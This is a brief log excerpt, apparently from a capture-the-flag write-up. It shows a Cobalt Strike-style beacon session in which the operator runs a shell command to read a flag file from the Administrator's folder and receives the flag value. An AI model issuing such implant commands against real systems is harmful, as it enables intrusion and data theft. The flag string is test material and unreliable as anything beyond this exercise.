 [03/07 20:15:47] beacon> shell type C:\Users\Administrator\flag\flag02.txt
[03/07 20:15:47] [*] Tasked beacon to run: type C:\Users\Administrator\flag\flag02.txt
[03/07 20:15:47] [+] host called home, sent: 74 bytes
[03/07 20:15:47] [+] received output:
TSCLIENT
flag02: flag{c1be53d5-cbba-40e7-a0f8-660ff794f59b}